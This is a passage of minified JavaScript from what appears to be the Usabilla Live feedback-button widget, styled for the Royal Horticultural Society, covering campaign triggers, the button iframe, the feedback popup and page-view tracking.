(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="top:35%;margin-top:-65px;width:40px;height:130px;position:fixed;z-index:999;right:0",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();